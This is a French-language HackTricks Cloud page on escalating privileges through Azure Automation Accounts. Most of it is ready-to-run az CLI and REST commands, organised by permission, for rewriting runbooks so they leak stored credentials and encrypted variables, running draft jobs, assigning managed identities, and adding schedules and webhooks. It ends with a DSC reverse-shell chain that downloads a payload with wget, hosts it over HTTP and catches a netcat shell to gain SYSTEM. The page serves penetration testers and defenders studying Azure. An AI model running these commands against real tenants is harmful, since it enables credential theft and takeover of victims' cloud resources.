Az - Azure Automation Accounts Privesc
Reading time: 11 minutes
tip
Apprenez et pratiquez le hacking AWS : HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Apprenez et pratiquez le hacking GCP :  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Apprenez et pratiquez le hacking Azure :
Apprenez et pratiquez le hacking Azure :  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Soutenir HackTricks
- Vérifiez les plans d'abonnement !
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-nous sur Twitter 🐦 @hacktricks_live.
- Partagez des astuces de hacking en soumettant des PR au HackTricks et HackTricks Cloud dépôts github.
Azure Automation Accounts
Pour plus d'informations, consultez :
Hybrid Workers Group
- De l'Automation Account à la VM
Rappelez-vous que si, d'une manière ou d'une autre, un attaquant peut exécuter un runbook arbitraire (code arbitraire) dans un travailleur hybride, il se déplacera vers l'emplacement de la VM. Cela pourrait être une machine sur site, un VPC d'un autre cloud ou même une VM Azure.
De plus, si le travailleur hybride fonctionne dans Azure avec d'autres identités gérées attachées, le runbook pourra accéder à l'identité gérée du runbook et à toutes les identités gérées de la VM depuis le service de métadonnées.
tip
Rappelez-vous que le service de métadonnées a une URL différente (http://169.254.169.254) que le service à partir duquel obtenir le jeton d'identités gérées du compte d'automatisation (IDENTITY_ENDPOINT).
- De la VM à l'Automation Account
De plus, si quelqu'un compromet une VM où un script de compte d'automatisation est en cours d'exécution, il pourra localiser les métadonnées de l'Automation Account et y accéder depuis la VM pour obtenir des jetons pour les Identités Gérées attachées au compte d'automatisation.
Comme il est possible de le voir dans l'image suivante, avoir un accès Administrateur sur la VM permet de trouver dans les variables d'environnement du processus l'URL et le secret pour accéder au service de métadonnées du compte d'automatisation :

Microsoft.Automation/automationAccounts/jobs/write, Microsoft.Automation/automationAccounts/runbooks/draft/write, Microsoft.Automation/automationAccounts/jobs/output/read, Microsoft.Automation/automationAccounts/runbooks/publish/action (Microsoft.Resources/subscriptions/resourcegroups/read, Microsoft.Automation/automationAccounts/runbooks/write)
En résumé, ces autorisations permettent de créer, modifier et exécuter des Runbooks dans le compte d'automatisation que vous pourriez utiliser pour exécuter du code dans le contexte du compte d'automatisation et élever les privilèges aux Identités Gérées assignées et divulguer des identifiants et des variables chiffrées stockées dans le compte d'automatisation.
L'autorisation Microsoft.Automation/automationAccounts/runbooks/draft/write permet de modifier le code d'un Runbook dans le compte d'automatisation en utilisant :
# Update the runbook content with the provided PowerShell script
az automation runbook replace-content --no-wait \
--resource-group Resource_Group_1 \
--automation-account-name autoaccount1 \
--name AzureAutomationTutorialWithIdentity \
--content '$creds = Get-AutomationPSCredential -Name "<credential-name>"
$runbook_variable = Get-AutomationVariable -Name "<encrypted-variable-name>"
$runbook_variable
$creds.GetNetworkCredential().username
$creds.GetNetworkCredential().password'
Notez comment le script précédent peut être utilisé pour leak the useranmd and password d'un identifiant et la valeur d'une encrypted variable stockée dans le compte d'automatisation.
La permission Microsoft.Automation/automationAccounts/runbooks/publish/action permet à l'utilisateur de publier un Runbook dans le compte d'automatisation afin que les modifications soient appliquées :
az automation runbook publish \
--resource-group <res-group> \
--automation-account-name <account-name> \
--name <runbook-name>
La permission Microsoft.Automation/automationAccounts/jobs/write permet à l'utilisateur d'exécuter un Runbook dans le compte d'automatisation en utilisant :
az automation runbook start \
--automation-account-name <account-name> \
--resource-group <res-group> \
--name <runbook-name> \
[--run-on <name-hybrid-group>]
La permission Microsoft.Automation/automationAccounts/jobs/output/read permet à l'utilisateur de lire la sortie d'un travail dans le compte d'automatisation en utilisant :
az rest --method GET \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/jobs/<job-name>/output?api-version=2023-11-01"
Si aucun Runbook n'est créé, ou si vous souhaitez en créer un nouveau, vous aurez besoin des permissions Microsoft.Resources/subscriptions/resourcegroups/read et Microsoft.Automation/automationAccounts/runbooks/write pour le faire en utilisant :
az automation runbook create --automation-account-name <account-name> --resource-group <res-group> --name <runbook-name> --type PowerShell
Microsoft.Automation/automationAccounts/write, Microsoft.ManagedIdentity/userAssignedIdentities/assign/action
Cette permission permet à l'utilisateur de assigner une identité gérée par l'utilisateur au compte d'automatisation en utilisant :
az rest --method PATCH \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>?api-version=2020-01-13-preview" \
--headers "Content-Type=application/json" \
--body '{
"identity": {
"type": "UserAssigned",
"userAssignedIdentities": {
"/subscriptions/<subscripntion-id>/resourceGroups/<res-group>/providers/Microsoft.ManagedIdentity/userAssignedIdentities/<user-managed-identity-name>": {}
}
}
}'
Microsoft.Automation/automationAccounts/schedules/write, Microsoft.Automation/automationAccounts/jobSchedules/write
Avec la permission Microsoft.Automation/automationAccounts/schedules/write, il est possible de créer un nouvel horaire dans le compte d'automatisation qui s'exécute toutes les 15 minutes (pas très discret) en utilisant la commande suivante.
Notez que l'intervalle minimum pour un horaire est de 15 minutes, et que le temps de début minimum est de 5 minutes dans le futur.
## For linux
az automation schedule create \
--resource-group <RESOURCE_GROUP> \
--automation-account-name <AUTOMATION_ACCOUNT_NAME> \
--name <SCHEDULE_NAME> \
--description "Triggers runbook every minute" \
--start-time "$(date -u -d "7 minutes" +%Y-%m-%dT%H:%M:%SZ)" \
--frequency Minute \
--interval 15
## Form macOS
az automation schedule create \
--resource-group <RESOURCE_GROUP> \
--automation-account-name <AUTOMATION_ACCOUNT_NAME> \
--name <SCHEDULE_NAME> \
--description "Triggers runbook every 15 minutes" \
--start-time "$(date -u -v+7M +%Y-%m-%dT%H:%M:%SZ)" \
--frequency Minute \
--interval 15
Ensuite, avec la permission Microsoft.Automation/automationAccounts/jobSchedules/write, il est possible d'assigner un Scheduler à un runbook en utilisant :
az rest --method PUT \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-accounts>/jobSchedules/b510808a-8fdc-4509-a115-12cfc3a2ad0d?api-version=2015-10-31" \
--headers "Content-Type=application/json" \
--body '{
"properties": {
"runOn": "",
"runbook": {
"name": "<runbook-name>"
},
"schedule": {
"name": "<scheduler-name>>"
},
"parameters": {}
}
}'
tip
Dans l'exemple précédent, l'identifiant du jobchedule a été laissé comme b510808a-8fdc-4509-a115-12cfc3a2ad0d comme exemple mais vous devrez utiliser une valeur arbitraire pour créer cette affectation.
Microsoft.Automation/automationAccounts/webhooks/write
Avec la permission Microsoft.Automation/automationAccounts/webhooks/write, il est possible de créer un nouveau Webhook pour un Runbook à l'intérieur d'un compte d'automatisation en utilisant la commande suivante.
New-AzAutomationWebHook -Name <webhook-name> -ResourceGroupName <res-group> -AutomationAccountName <automation-account-name> -RunbookName <runbook-name> -IsEnabled $true
Cette commande devrait renvoyer un URI de webhook qui n'est affiché qu'à la création. Ensuite, pour appeler le runbook en utilisant l'URI du webhook
curl -X POST "https://f931b47b-18c8-45a2-9d6d-0211545d8c02.webhook.eus.azure-automation.net/webhooks?token=Ts5WmbKk0zcuA8PEUD4pr%2f6SM0NWydiCDqCqS1IdzIU%3d" \
-H "Content-Length: 0"
Microsoft.Automation/automationAccounts/runbooks/draft/write
Avec la permission Microsoft.Automation/automationAccounts/runbooks/draft/write, il est possible de mettre à jour le code d'un Runbook sans le publier et de l'exécuter en utilisant les commandes suivantes.
# Update the runbook content with the provided PowerShell script
az automation runbook replace-content --no-wait \
--resource-group Resource_Group_1 \
--automation-account-name autoaccount1 \
--name AzureAutomationTutorialWithIdentity \
--content 'echo "Hello World"'
# Run the unpublished code
## Indicate the name of the hybrid worker group in runOn to execute the runbook there
az rest \
--method PUT \
--url "https://management.azure.com/subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourceGroups/Resource_Group_1/providers/Microsoft.Automation/automationAccounts/autoaccount1/runbooks/AzureAutomationTutorialWithIdentity/draft/testJob?api-version=2023-05-15-preview" \
--headers "Content-Type=application/json" \
--body '{
"parameters": {},
"runOn": "",
"runtimeEnvironment": "PowerShell-5.1"
}'
# Get the output (a different permission is needed here, but you could get a revershell or exfiltrate the token to avoid needing this permission)
az rest --method get --url "https://management.azure.com/subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourceGroups/Resource_Group_1/providers/Microsoft.Automation/automationAccounts/autoaccount1/runbooks/AzureAutomationTutorialWithIdentity/draft/testJob/streams?api-version=2019-06-01"
Microsoft.Automation/automationAccounts/sourceControls/write, (Microsoft.Automation/automationAccounts/sourceControls/read)
Cette permission permet à l'utilisateur de configurer un contrôle de source pour le compte d'automatisation en utilisant des commandes telles que les suivantes (cela utilise Github comme exemple) :
az automation source-control create \
--resource-group <res-group> \
--automation-account-name <automation-account-name> \
--name RemoteGithub \
--repo-url https://github.com/carlospolop/gh-runbooks.git \
--branch main \
--folder-path /runbooks/ \
--publish-runbook true \
--auto-sync \
--source-type GitHub \
--token-type PersonalAccessToken \
--access-token github_pat_11AEDCVZ<rest-of-the-token>
Cela importera automatiquement les runbooks du dépôt Github vers le compte d'automatisation et avec quelques autres autorisations pour commencer à les exécuter, il serait possible d'escalader les privilèges.
De plus, rappelez-vous que pour que le contrôle de version fonctionne dans les comptes d'automatisation, il doit avoir une identité gérée avec le rôle Contributor et si c'est une identité gérée par l'utilisateur, l'ID client de l'ID géré doit être spécifié dans la variable AUTOMATION_SC_USER_ASSIGNED_IDENTITY_ID.
tip
Notez qu'il n'est pas possible de changer l'URL du dépôt d'un contrôle de version une fois qu'il est créé.
Microsoft.Automation/automationAccounts/variables/write
Avec l'autorisation Microsoft.Automation/automationAccounts/variables/write, il est possible d'écrire des variables dans le compte d'automatisation en utilisant la commande suivante.
az rest --method PUT \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/variables/<variable-name>?api-version=2019-06-01" \
--headers "Content-Type=application/json" \
--body '{
"name": "<variable-name>",
"properties": {
"description": "",
"value": "\"<variable-value>\"",
"isEncrypted": false
}
}'
Environnements d'exécution personnalisés
Si un compte d'automatisation utilise un environnement d'exécution personnalisé, il pourrait être possible de remplacer un package personnalisé de l'environnement d'exécution par du code malveillant (comme une porte dérobée). De cette façon, chaque fois qu'un runbook utilisant cet environnement d'exécution personnalisé est exécuté et charge le package personnalisé, le code malveillant sera exécuté.
Compromission de la configuration d'état
Consultez le post complet ici : https://medium.com/cepheisecurity/abusing-azure-dsc-remote-code-execution-and-privilege-escalation-ab8c35dd04fe
- Étape 1 — Créer des fichiers
Fichiers requis : Deux scripts PowerShell sont nécessaires :
reverse_shell_config.ps1: Un fichier de configuration d'état désiré (DSC) qui récupère et exécute le payload. Il est disponible sur GitHub.push_reverse_shell_config.ps1: Un script pour publier la configuration sur la VM, disponible sur GitHub.
Personnalisation : Les variables et paramètres dans ces fichiers doivent être adaptés à l'environnement spécifique de l'utilisateur, y compris les noms de ressources, les chemins de fichiers et les identifiants de serveur/payload.
- Étape 2 — Compresser le fichier de configuration
Le reverse_shell_config.ps1 est compressé dans un fichier .zip, le rendant prêt pour le transfert vers le compte de stockage Azure.
Compress-Archive -Path .\reverse_shell_config.ps1 -DestinationPath .\reverse_shell_config.ps1.zip
- Étape 3 — Définir le contexte de stockage et télécharger
Le fichier de configuration compressé est téléchargé dans un conteneur de stockage Azure prédéfini, azure-pentest, en utilisant la cmdlet Set-AzStorageBlobContent d'Azure.
Set-AzStorageBlobContent -File "reverse_shell_config.ps1.zip" -Container "azure-pentest" -Blob "reverse_shell_config.ps1.zip" -Context $ctx
- Étape 4 — Préparer la boîte Kali
Le serveur Kali télécharge le payload RevPS.ps1 depuis un dépôt GitHub.
wget https://raw.githubusercontent.com/nickpupp0/AzureDSCAbuse/master/RevPS.ps1
Le script est modifié pour spécifier la VM Windows cible et le port pour le reverse shell.
- Étape 5 — Publier le fichier de configuration
Le fichier de configuration est exécuté, ce qui entraîne le déploiement du script de reverse shell à l'emplacement spécifié sur la VM Windows.
- Étape 6 — Héberger la charge utile et configurer l'écouteur
Un Python SimpleHTTPServer est démarré pour héberger la charge utile, avec un écouteur Netcat pour capturer les connexions entrantes.
sudo python -m SimpleHTTPServer 80
sudo nc -nlvp 443
La tâche planifiée exécute le payload, atteignant des privilèges de niveau SYSTEM.
tip
Apprenez et pratiquez le hacking AWS : HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Apprenez et pratiquez le hacking GCP :  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Apprenez et pratiquez le hacking Azure :
Apprenez et pratiquez le hacking Azure :  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Soutenir HackTricks
- Vérifiez les plans d'abonnement !
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-nous sur Twitter 🐦 @hacktricks_live.
- Partagez des astuces de hacking en soumettant des PR au HackTricks et HackTricks Cloud dépôts github.
 HackTricks Cloud
HackTricks Cloud